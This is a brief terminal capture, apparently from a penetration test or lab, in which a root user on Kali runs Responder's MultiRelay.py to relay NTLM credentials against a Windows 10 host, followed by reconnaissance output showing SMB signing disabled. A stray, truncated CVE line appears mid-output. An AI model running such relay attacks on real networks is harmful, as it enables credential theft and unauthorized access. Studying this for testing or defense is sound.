 ┌──(root💀kali)-[/usr/share/responder/tools]
└─# python3 MultiRelay.py -t 192.168.88.140 -u ALL
Responder MultiRelay 2.5 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CTRL-C.
文件系统 CVE-2021-...
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['ALL']
Retrieving information for 192.168.88.140...
SMB signing: False
Os version: 'Windows 10 Enterprise 10240'
Hostname: 'EAS111'
Part of the 'EDU' domain